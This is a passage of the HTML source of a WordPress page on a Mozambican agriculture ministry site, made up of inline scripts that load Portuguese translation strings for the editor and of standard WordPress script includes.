%s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma 